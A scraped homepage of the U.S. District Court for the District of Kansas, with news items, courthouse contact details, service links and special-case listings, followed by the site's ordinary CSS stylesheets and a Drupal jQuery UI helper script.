</div></div></div></p></div></li><li class='wrapper_slider_image'><div class="field field--name-home-slider-image field--type-image field--label-hidden"><div class="field__items"><div class="field__item even"><img typeof="foaf:Image" src="https://ksd.uscourts.gov/sites/ksd/files/slides/slide_jar.jpg" width="640" height="260" alt="" /></div></div></div><div class='wrapper_slider_text'><p><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><h2>MNU Honors Judge Julie A. Robinson as MLK Living Legacy Recipient</h2>
<p><a href="/news/mnu-honors-judge-julie-robinson-mlk-living-legacy-recipient">View &gt;&gt;</a></p>
</div></div></div></p></div></li><li class='wrapper_slider_image'><div class="field field--name-home-slider-image field--type-image field--label-hidden"><div class="field__items"><div class="field__item even"><img typeof="foaf:Image" src="https://ksd.uscourts.gov/sites/ksd/files/slides/judge_convo.jpeg" width="640" height="260" alt="" /></div></div></div><div class='wrapper_slider_text'><p><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><h2>"A Conversation with Federal Judges" Returns to the District of Kansas</h2>
<p><a href="/conversation-federal-judges-returns-district-kansas">View &gt;&gt;</a></p>
</div></div></div></p></div></li><li class='wrapper_slider_image'><a href='https://pacer.uscourts.gov/' aria-label='Image of Slide 2 - PACER Support silde'><div class="field field--name-home-slider-image field--type-image field--label-hidden"><div class="field__items"><div class="field__item even"><img typeof="foaf:Image" src="https://ksd.uscourts.gov/sites/ksd/files/slides/PACER.jpg" width="640" height="260" alt="PACER Support Center Logo" title="PACER Support Center Logo" /></div></div></div></a><div class='wrapper_slider_text'><p><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><h2>Find resources and help for the Public Access to Court Electronic Records system.</h2>
<p><a href="https://pacer.uscourts.gov/">Visit PACER &gt;&gt;</a></p>
</div></div></div></p><p><a href='https://pacer.uscourts.gov/'> </a></p></div></li></ul></div><div id='paginate-slider' class='pagination'></div>                          </div>
                    </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
                      <a id="main-content"></a>
          
          
                                        
          
            <a href="/rss.xml" class="feed-icon" title="Subscribe to District of Kansas RSS"><img typeof="foaf:Image" src="https://ksd.uscourts.gov/misc/feed.png" width="16" height="16" alt="Subscribe to District of Kansas RSS" /></a>        </div>
                

        <!-- Triptych -->
        <div class="l-triptych">
            <div class="l-region l-region--sub-content-left">
    <div id="block-nodeblock-97" class="block block--nodeblock gradient block--nodeblock-97">
        <h2 class="block__title">Courthouse Information</h2>
      <div class="block__content">
    <div id="node-97" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/courthouse-information" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Courthouse Information" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><img alt="" src="/sites/ksd/files/slide6.jpg" style="height:61px; width:150px" /></p>
<h2>Robert J. Dole Courthouse</h2>
<p>500 State Ave<br />
Kansas City, KS 66101<br />
<a href="tel:9137352200">913-735-2200</a><br />
<a href="mailto:ksd_clerks_kansascity@ksd.uscourts.gov">ksd_clerks_kansascity@ksd.uscourts.gov</a></p>
<p><a href="https://goo.gl/maps/eYSDSd7qCxm1HuHs6" target="_blank">Map It</a> | <a href="/kansascity">View</a></p>
<hr />
<p><img alt="" src="/sites/ksd/files/slide5.jpg" style="height:61px; width:150px" /></p>
<h2>Frank Carlson Federal Building</h2>
<p>444 S.E. Quincy<br />
Topeka, KS 66683<br />
<a href="tel:7853385400">785-338-5400</a><br />
<a href="mailto:ksd_clerks_topeka@ksd.uscourts.gov">ksd_clerks_topeka@ksd.uscourts.gov</a></p>
<p><a href="https://goo.gl/maps/TCEXYdeQuj9wN2Rn8" target="_blank">Map It</a> | <a href="/topeka">View</a></p>
<hr />
<p><img alt="" src="/sites/ksd/files/slide1.jpg" style="height:61px; margin-right:5px; width:150px" /></p>
<h2>Wichita U.S. Federal Court</h2>
<p>401 N. Market<br />
Wichita, KS 67202<br />
<a href="tel:3163154200">316-315-4200</a><br />
<a href="mailto:ksd_clerks_wichita@ksd.uscourts.gov">ksd_clerks_wichita@ksd.uscourts.gov</a></p>
<p><a href="https://goo.gl/maps/ww1qq2W6YnW2EqNXA" target="_blank">Map It</a> | <a href="/wichita">View</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
            <div class="l-region l-region--sub-content-center">
    <div id="block-nodeblock-70" class="block block--nodeblock block--nodeblock-70">
        <div class="block__content">
    <a href="/court-info/local-rules-and-orders" class="usc-btn" target="_blank"><span class="usc-btn-icon" style="background-image: url(https://ksd.uscourts.gov/sites/ksd/files/btn-icons/rules.png)"></span>Local Rules</a>  </div>
</div>
<div id="block-nodeblock-494" class="block block--nodeblock block--nodeblock-494">
        <div class="block__content">
    <a href="https://ecf.ksd.uscourts.gov/cgi-bin/Opinions.pl" class="usc-btn" target="_blank"><span class="usc-btn-icon" style="background-image: url(https://ksd.uscourts.gov/sites/ksd/files/btn-icons/73161_0.png)"></span>Opinions</a>  </div>
</div>
<div id="block-nodeblock-464" class="block block--nodeblock block--nodeblock-464">
        <div class="block__content">
    <div id="node-464" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/new-cases-button" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="New Cases Button" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><style type="text/css">
<!--/*--><![CDATA[/* ><!--*/
#main-content-wrapper .field--name-body {overflow:visible;}
.home-new-cases-button {background:#eef2f7;border-radius: 5px; border: 1px #d6d7d9 solid; overflow:auto;box-shadow: rgba(0,0,0,0.16) 1px 2px 5px; line-height:17px; display:block; padding-left:5px; padding-right:5px;}

/*--><!]]>*/
</style><div class="home-new-cases-button"><a href="https://ecf.ksd.uscourts.gov/cgi-bin/new_cases.pl" style="height: 100%; margin: 7px 0; width: 100%; display:block;" target="_blank"><img src="/sites/ksd/files/clipboard_1.png" style="height:42px; margin-right:3px; vertical-align:middle" /> <span style="color:#333333; font-family:Georgia,serif">New Cases</span></a></div>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-468" class="block block--nodeblock block--nodeblock-468">
        <div class="block__content">
    <div id="node-468" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/court-calendar-button" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Court Calendar Button" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><style type="text/css">
<!--/*--><![CDATA[/* ><!--*/
#main-content-wrapper .field--name-body {overflow:visible;}
.home-calendar-button {background:#eef2f7;border-radius: 5px; border: 1px #d6d7d9 solid; overflow:auto;box-shadow: rgba(0,0,0,0.16) 1px 2px 5px; line-height:17px; display:block; padding-left:5px; padding-right:5px;}

/*--><!]]>*/
</style><div class="home-calendar-button"><a href="https://ecf.ksd.uscourts.gov/cgi-bin/CourtSched.pl" style="height: 100%; margin: 7px 0; width: 100%; display:block;" target="_blank"><img src="/sites/ksd/files/calendar.png" style="height:42px; margin-right:3px; vertical-align:middle" /> <span style="color:#333333; font-family:Georgia,serif">Court Calendar</span></a></div>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-462" class="block block--nodeblock block--nodeblock-462">
        <div class="block__content">
    <div id="node-462" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/email-alerts-button" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Email Alerts Button" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><style type="text/css">
<!--/*--><![CDATA[/* ><!--*/
#main-content-wrapper .field--name-body {overflow:visible;}
.home-email-button {background:#eef2f7;border-radius: 5px; border: 1px #d6d7d9 solid; overflow:auto;box-shadow: rgba(0,0,0,0.16) 1px 2px 5px; line-height:17px; display:block; padding-left:5px; padding-right:5px;}

/*--><!]]>*/
</style><div class="home-email-button"><a href="https://public.govdelivery.com/accounts/USFEDCOURTS/subscriber/new?qsp=USFEDCOURTS_109" style="height: 100%; margin: 7px 0; width: 100%; display:block;" target="_blank"><img src="/sites/ksd/files/email_alerts.png" style="height:42px; margin-right:3px; vertical-align:middle" /> <span style="color:#333333; font-family:Georgia,serif">Email Alerts</span></a></div>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-465" class="block block--nodeblock block--nodeblock-465">
        <div class="block__content">
    <div id="node-465" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/youtube-channel-button" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="YouTube Channel Button" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><style type="text/css">
<!--/*--><![CDATA[/* ><!--*/
#main-content-wrapper .field--name-body {overflow:visible;}
.home-youtube-button {background:#eef2f7;border-radius: 5px; border: 1px #d6d7d9 solid; overflow:auto;box-shadow: rgba(0,0,0,0.16) 1px 2px 5px; line-height:17px; display:block; padding-left:5px; padding-right:5px;}

/*--><!]]>*/
</style><div class="home-youtube-button"><a href="https://www.youtube.com/channel/UCBjiOzStW4rymaUrcIpJCjA/videos" style="height: 100%; margin: 7px 0; width: 100%; display:block;" target="_blank"><img src="/sites/ksd/files/yt.png" style="height:42px; margin-right:3px; vertical-align:middle" /> <span style="color:#333333; font-family:Georgia,serif">YouTube Channel</span></a></div>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-467" class="block block--nodeblock block--nodeblock-467">
        <div class="block__content">
    <div id="node-467" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/attorney-lookup-button" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Attorney Lookup Button" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><style type="text/css">
<!--/*--><![CDATA[/* ><!--*/
#main-content-wrapper .field--name-body {overflow:visible;}
.home-attorney-button {background:#eef2f7;border-radius: 5px; border: 1px #d6d7d9 solid; overflow:auto;box-shadow: rgba(0,0,0,0.16) 1px 2px 5px; line-height:17px; display:block; padding-left:5px; padding-right:5px;}

/*--><!]]>*/
</style><div class="home-attorney-button"><a href="https://ecf.ksd.uscourts.gov/cgi-bin/BarLookup.pl" style="height: 100%; margin: 7px 0; width: 100%; display:block;" target="_blank"><img src="/sites/ksd/files/lookup.png" style="height:42px; margin-right:3px; vertical-align:middle" /> <span style="color:#333333; font-family:Georgia,serif">Attorney Lookup</span></a></div>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-466" class="block block--nodeblock block--nodeblock-466">
        <div class="block__content">
    <div id="node-466" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/events-calendar-button" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Events Calendar Button" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><style type="text/css">
<!--/*--><![CDATA[/* ><!--*/
#main-content-wrapper .field--name-body {overflow:visible;}
.home-event-button {background:#eef2f7;border-radius: 5px; border: 1px #d6d7d9 solid; overflow:auto;box-shadow: rgba(0,0,0,0.16) 1px 2px 5px; line-height:17px; display:block; padding-left:5px; padding-right:5px;}

/*--><!]]>*/
</style><div class="home-event-button"><a href="/events" style="height: 100%; margin: 7px 0; width: 100%; display:block;" target="_blank"><img src="/sites/ksd/files/events_calendar.png" style="height:42px; margin-right:3px; vertical-align:middle" /> <span style="color:#333333; font-family:Georgia,serif">Events Calendar</span></a></div>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-738" class="block block--nodeblock block--nodeblock-738">
        <div class="block__content">
    <div id="node-738" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/make-criminal-debt-payment-paygov" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Make Criminal Debt Payment (Pay.gov)" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><style type="text/css">
<!--/*--><![CDATA[/* ><!--*/
#main-content-wrapper .field--name-body {overflow:visible;}
.home-rate-button {background:#eef2f7;border-radius: 5px; border: 1px #d6d7d9 solid; overflow:auto;box-shadow: rgba(0,0,0,0.16) 1px 2px 5px; line-height:17px; display:block; padding-left:5px; padding-right:5px;}

/*--><!]]>*/
</style><div class="home-rate-button"><a href="https://www.pay.gov/public/form/start/77415647" style="height: 100%; margin: 7px 0; width: 100%; display:block;" target="_blank"><img src="/sites/ksd/files/pay.gov_.png" style="height:42px; margin-right:3px; vertical-align:middle" /> <span style="color:#333333; font-family:Georgia,serif">Make Criminal Debt Payment (Pay.gov)</span></a></div>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-463" class="block block--nodeblock block--nodeblock-463">
        <div class="block__content">
    <div id="node-463" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/post-judgment-interest-rate-button" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Post Judgment Interest Rate Button" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><style type="text/css">
<!--/*--><![CDATA[/* ><!--*/
#main-content-wrapper .field--name-body {overflow:visible;}
.home-rate-button {background:#eef2f7;border-radius: 5px; border: 1px #d6d7d9 solid; overflow:auto;box-shadow: rgba(0,0,0,0.16) 1px 2px 5px; line-height:17px; display:block; padding-left:5px; padding-right:5px;}

/*--><!]]>*/
</style><div class="home-rate-button"><a href="/post-judgment-interest-rates" style="height: 100%; margin: 7px 0; width: 100%; display:block;" target="_blank"><img src="/sites/ksd/files/styles/large/public/interest_rates.png" style="height:42px; margin-right:3px; vertical-align:middle" /> <span style="color:#333333; font-family:Georgia,serif">Post Judgment Interest Rates</span></a></div>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-429" class="block block--nodeblock block--nodeblock-429">
        <div class="block__content">
    <a href="/your-employee-rights-and-how-report-wrongful-conduct" class="usc-btn" target="_blank"><span class="usc-btn-icon" style="background-image: url(https://ksd.uscourts.gov/sites/ksd/files/btn-icons/edr.png)"></span>Your Employee Rights and How to Report Wrongful Conduct</a>  </div>
</div>
<div id="block-nodeblock-61" class="block block--nodeblock gradient block--nodeblock-61">
        <h2 class="block__title">Court Links</h2>
      <div class="block__content">
    <div id="node-61" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/court-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Court Links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><ul>
<li><a href="https://ksp.uscourts.gov/" target="_blank">Kansas Probation and Pretrial Services</a></li>
<li><a href="https://www.ksb.uscourts.gov/" target="_blank">Kansas Bankruptcy Court</a></li>
<li><a href="https://ks.fd.org/" target="_blank">Kansas Federal Public Defenders</a></li>
<li><a href="http://www.ca10.uscourts.gov/" target="_blank">Tenth Circuit Court of Appeals</a></li>
<li><a href="http://www.uscourts.gov/" target="_blank">U.S. Courts</a></li>
<li><a href="http://www.uscourts.gov/court-locator" target="_blank">Federal Court Locator</a></li>
</ul>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
            <div class="l-region l-region--sub-content-right">
    <div id="block-views-news-fp-news-feed" class="block block--views gradient block--views-news-fp-news-feed">
        <h2 class="block__title">News &amp; Announcements</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-fp_news_feed fp-news-feed view-dom-id-582942e2959657fe0ae2cf0b3c902c6f">
        
  
  
      <div class="view-content">
      <div class="item-list"><ul>  <li class="views-row views-row-1 views-row-odd views-row-first">  
  <span class="views-field views-field-field-news-date">        <span class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2026-01-28T00:00:00-06:00" class="date-display-single">Wed, 01/28/2026</span></span>  </span>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/notice-proposed-amendment-local-rules-issuance-so-26-01-and-changes-form-protective-order">Notice of Proposed Amendment to Local Rules, Issuance of SO 26-01, and Changes to Form Protective Order:</a></span>  </div>  
  <div class="views-field views-field-body">        <span class="field-content">The United States District Court for the District of Kansas gives notice of the following: <a href="/news/notice-proposed-amendment-local-rules-issuance-so-26-01-and-changes-form-protective-order">More &raquo;</a></span>  </div></li>
  <li class="views-row views-row-2 views-row-even">  
  <span class="views-field views-field-field-news-date">        <span class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-11-18T00:00:00-06:00" class="date-display-single">Tue, 11/18/2025</span></span>  </span>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/jennifer-b-wieland-selected-united-states-magistrate-judge-district-kansas-kansas-city">Jennifer B. Wieland Selected as United States Magistrate Judge for District of Kansas at Kansas City</a></span>  </div>  
  <div class="views-field views-field-body">        <span class="field-content">The United States District Court for the District of Kansas announces the selection of Jennifer B <a href="/news/jennifer-b-wieland-selected-united-states-magistrate-judge-district-kansas-kansas-city">More &raquo;</a></span>  </div></li>
  <li class="views-row views-row-3 views-row-odd views-row-last">  
  <span class="views-field views-field-field-news-date">        <span class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-10-17T00:00:00-05:00" class="date-display-single">Fri, 10/17/2025</span></span>  </span>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/resuming-electronic-service-court-issued-sealed-documents">Resuming Electronic Service of Court-Issued Sealed Documents</a></span>  </div>  
  <div class="views-field views-field-body">        <span class="field-content">Effective immediately and in accordance with Standing Order 25-4, the clerk’s office will return  <a href="/news/resuming-electronic-service-court-issued-sealed-documents">More &raquo;</a></span>  </div></li>
</ul></div>    </div>
  
  
  
  
      <div class="view-footer">
      <p><a href="/news/">View all »</a></p>
    </div>
  
  
</div>  </div>
</div>
<div id="block-views-special-cases-fp-events-feed" class="block block--views gradient block--views-special-cases-fp-events-feed">
        <h2 class="block__title">Special/MDL Cases</h2>
      <div class="block__content">
    <div class="view view-special-cases view-id-special_cases view-display-id-fp_events_feed fp-news-feed view-dom-id-0d2500c537ace191d788a05bc851d72b">
        
  
  
      <div class="view-content">
      <div class="item-list"><ul>  <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/content/epipen-epinephrine-injection-usp-marketing-sales-practices-and-antitrust-litigation-17-md">Epipen (Epinephrine Injection, USP) Marketing, Sales Practices and Antitrust Litigation (17-md-2785)</a></span>  </div></li>
  <li class="views-row views-row-2 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/content/hills-pet-nutrition-inc-dog-food-products-liability-litigation-19-md-2887">Hill&#039;s Pet Nutrition, Inc., Dog Food Products Liability Litigation (19-md-2887)</a></span>  </div></li>
  <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/content/steven-wayne-fish-et-al-v-kris-kobach-kansas-secretary-state-civil-action-no-16-2105-jar-jpo">Steven Wayne Fish, et al., v. Kris Kobach, Kansas Secretary of State (Civil Action No. 16-2105-JAR-JPO)</a></span>  </div></li>
  <li class="views-row views-row-4 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/content/syngenta-ag-mir162-corn-litigation-14-md-2591">Syngenta AG MIR162 Corn Litigation (14-md-2591)</a></span>  </div></li>
  <li class="views-row views-row-5 views-row-odd views-row-last">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/content/usa-v-black-et-al-criminal-action-no-16-20032-jar">USA v. Black et al (Criminal Action No. 16-20032-JAR)</a></span>  </div></li>
</ul></div>    </div>
  
  
  
  
      <div class="view-footer">
      <p><a href="/special-cases/">View all »</a></p>
    </div>
  
  
</div>  </div>
</div>
  </div>
        </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-39" class="node node--node-block node--full node--node-block--full clearfix" about="/node/39" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="">Home</a> | <a href="/contact-us">Contact Us</a> | <a href="/nodeblock/courthouse-information">Courthouse Information</a> | <a href="/privacy-policy">Privacy Policy</a> | <a href="https://psds.uscourts.gov/seminar.fwx?mode=pubjdglist&amp;cascode=D10KSXC" target="_blank">Seminars Disclosure</a> | <a href="/your-employee-rights-and-how-report-wrongful-conduct" target="_blank">Judicial Misconduct</a> | <a href="/your-employee-rights-and-how-report-wrongful-conduct">Employee Dispute Resolution</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-40" class="node node--node-block node--full node--node-block--full clearfix" about="/node/40" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://ksd.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t634xm"></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ksd.uscourts.gov/sites/all/modules/custom/us_courts_buttons/css/us-courts-btns.css?t634xm
body_size: 1306
content:
a:link.usc-btn,
a:visited.usc-btn,
a:hover.usc-btn {
  color: #333;
  text-decoration: none;
}

.usc-btn {
  font-family: Georgia, serif;
  font-size: 17px;
  line-height: 17px;
  display: block;
  height: 38px;
  width: 281px;
  padding: 5px 10px;
  background: transparent url("../imgs/btn-bg.png") no-repeat top left;
}

.usc-btn .usc-btn-icon {
  height: 40px;
  width: 40px;
  display: inline-block;
  margin-right: 5px;
  vertical-align: middle;
  background-color: transparent;
  background-image: url("../imgs/usc-btns-sprite.png");
  background-repeat: no-repeat;
}

/* @group ICONS */

.usc-form-btn .usc-btn-icon {
  background-position: 0px 0px;
}

.usc-staff-dir-btn .usc-btn-icon {
  background-position: 0px -160px;
}

.usc-lcl-rules-btn .usc-btn-icon {
  background-position: 0px -80px;
}

.usc-understanding-btn .usc-btn-icon {
  background-position: 0px -40px;
}

.usc-opinions-btn .usc-btn-icon {
  background-position: 0px -120px;
}

/* @end ICONS */

/* TEMP - find a less intrusive way to do this */

#sidebar-second div.block-us-courts-buttons ~ div.block-us-courts-buttons,
div.block-us-courts-buttons ~ div.block-us-courts-buttons {
  margin-top: 10px;
}

#sidebar-second div.block-nodeblock ~ div.block-nodeblock,
div.block-nodeblock ~ div.block-nodeblock {
  margin-top: 10px;
}


--- FILE ---
content_type: text/css
request_url: https://ksd.uscourts.gov/sites/all/themes/district/css/district.styles.css?t634xm
body_size: 1401
content:
/* No files to import found in abstractions/**\/* */
/*========== FORMS ==========*/
input[type="submit"] {
  background-color: #99824b;
}

/*========== HEADER ==========*/
#header-outline {
  background-image: url("../images/bg-header-repeat-district.jpg");
}
#header-outline .l-header {
  background: #5d0203 url("../images/body-header-star-district.jpg") no-repeat center top;
}

/* Main Navigation Menu */
.l-region--header .menu-block-wrapper ul {
  background: #003366;
  /* Sub Menu*/
}
.l-region--header .menu-block-wrapper ul li a:hover {
  background: #26598c;
}
.l-region--header .menu-block-wrapper ul .submenu ul {
  border: 1px solid #baa37b;
  border-top: 2px solid #baa37b;
}
.l-region--header .menu-block-wrapper ul .submenu ul li a {
  background: #fff1d2;
  border-bottom: 1px solid #baa37b;
  color: #333;
}
.l-region--header .menu-block-wrapper ul .submenu ul li a:hover {
  background: #ffe19f;
}

.nav-hover-color {
  background: #26598c;
}

/*** LEFT NAVIGATION ***/
.l-region--sidebar-first nav ul.menu li .active,
.l-region--sidebar-first nav ul.menu li a.active,
.l-region--sidebar-first nav ul.menu li ul li a.active,
.l-region--sidebar-first .view-all-forms ul.views-summary li .active,
.l-region--sidebar-first .view-all-forms ul.views-summary li a.active,
.l-region--sidebar-first .view-all-forms ul.views-summary li ul li a.active {
  border-left: 5px solid #003366;
}


--- FILE ---
content_type: application/javascript
request_url: https://ksd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t634xm
body_size: 2173
content:
(function ($) {

Drupal.jQueryUiFilter = Drupal.jQueryUiFilter || {}

/**
 * Custom hash change event handling
 */
var _currentHash = location.hash;
Drupal.jQueryUiFilter.hashChange = function(func) {
  // Handle URL anchor change event in js
  // http://stackoverflow.com/questions/2161906/handle-url-anchor-change-event-in-js
  if ('onhashchange' in window) {
    $(window).bind('hashchange', func);
  }
  else {
    window.setInterval(function () {
      if (location.hash != _currentHash) {
        _currentHash = location.hash;
        func();
      }
    }, 100);
  }
}


/**
 * Apply jQuery UI filter widget options as the global default options.
 */
Drupal.jQueryUiFilter.globalOptions = function(widgetType) {
  Drupal.jQueryUiFilter.cleanupOptions(jQuery.extend(
    $.ui[widgetType].prototype.options,
    Drupal.settings.jQueryUiFilter[widgetType + 'Options'],
    Drupal.jQueryUiFilter[widgetType + 'Options']
  ));
}

/**
 * Get jQuery UI filter widget options.
 */
Drupal.jQueryUiFilter.getOptions = function(widgetType, options) {
  return Drupal.jQueryUiFilter.cleanupOptions(jQuery.extend(
    {}, // Using an empty object insures that new object is created and returned.
    Drupal.settings.jQueryUiFilter[widgetType + 'Options'],
    Drupal.jQueryUiFilter[widgetType + 'Options'],
    options || {}
  ));
}

/**
 * Cleanup jQuery UI filter options by converting 'true' and 'false' strings to native JavaScript Boolean value.
 */
Drupal.jQueryUiFilter.cleanupOptions = function(options) {
  // jQuery UI options that are Booleans must be converted from integers booleans
  for (var name in options) {
    if (typeof(options[name]) == 'string' && options[name] == '') {
      delete options[name];
    }
    else if (options[name] == 'false') {
      options[name] = false;
    }
    else if (options[name] === 'true') {
      options[name] = true;
    }
    else if (name === 'position' && options[name].indexOf(',') != -1) {
      options[name] = options[name].split(/\s*,\s*/);
    }
    else if (typeof(options[name]) == 'object') {
      options[name] = Drupal.jQueryUiFilter.cleanupOptions(options[name]);
    }
  }
  return options;
}

})(jQuery);
